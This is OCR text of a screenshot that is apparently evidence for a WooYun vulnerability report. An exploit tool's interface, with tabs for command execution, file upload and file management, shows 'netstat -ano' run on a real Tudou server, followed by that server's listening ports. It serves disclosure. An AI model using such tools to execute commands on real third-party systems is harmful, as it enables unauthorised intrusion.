 Action: http://muscle.tudou.com/muscle/user/index 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: netstat -ano 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
Timer
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 127.0.0.1:8005 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 0.0.0.0:1935 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off
(0.00/0/0)
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN off
(0.00/0/0)
www.wooyun.org